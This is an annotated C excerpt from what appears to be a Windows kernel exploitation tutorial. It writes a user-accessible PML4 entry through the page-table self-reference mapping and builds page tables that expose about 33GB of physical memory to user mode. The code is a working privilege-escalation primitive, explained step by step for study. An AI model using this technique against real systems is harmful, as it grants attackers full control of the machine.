 unsigned long long iPML4, vaPML4e, vaPDPT, iPDPT, vaPD, iPD;
DWORD done;

// setup: PDPT @ fixed hi-jacked physical address: 0x10000
// This code uses the PML4 Self-Reference technique discussed, and iterates until we find a "free" PML4 entry
// we can hijack.
for (iPML4 = 256; iPML4 < 512; iPML4++) {
        vaPML4e = PML4_BASE + (iPML4 << 3);
        if (*(unsigned long long *)vaPML4e) { continue; }

        // When we find an entry, we add a pointer to the next table (PDPT), which will be
        // stored at the physical address 0x10000
        // The flags "067" allow user-mode access to the page.
        *(unsigned long long *)vaPML4e = 0x10067;
        break;
}
printf("[*] PML4 Entry Added At Index: %d\n", iPML4);

// Here, the PDPT table is references via a virtual address.
// For example, if we added our hijacked PML4 entry at index 256, this virtual address
// would be 0xFFFFF6FB7DA00000 + 0x100000
// This allows us to reference the physical address 0x10000 as:
// PML4 Index: 1ed | PDPT Index : 1ed | PDE Index : 1ed | PT Index : 100
vaPDPT = PDP_BASE + (iPML4 << (9 * 1 + 3));
printf("[*] PDPT Virtual Address: %p", vaPDPT);

// 2: setup 31 PDs @ physical addresses 0x11000-0x1f000 with 2MB pages
// Below is responsible for adding 31 entries to the PDPT
for (iPDPT = 0; iPDPT < 31; iPDPT++) {
        *(unsigned long long *)(vaPDPT + (iPDPT << 3)) = 0x11067 + (iPDPT << 12);
}

// For each of the PDs, a further 512 PT's are created. This gives access to
// 512 * 32 * 2mb = 33gb physical memory space
for (iPDPT = 0; iPDPT < 31; iPDPT++) {
        if ((iPDPT % 3) == 0)
                printf("\n[*] PD Virtual Addresses: ");

        vaPD = PD_BASE + (iPML4 << (9 * 2 + 3)) + (iPDPT << (9 * 1 + 3));
        printf("%p ", vaPD);

        for (iPD = 0; iPD < 512; iPD++) {
                // Below, notice the 0xe7 flags added to each entry.
                // This is used to create a 2mb page rather than the standard 4096 byte page.
                *(unsigned long long *)(vaPD + (iPD << 3)) = ((iPDPT * 512 + iPD) << 21) | 0xe7;
        }
}

printf("\n[*] Page tables created, we now have access to ~33gb of physical memory\n");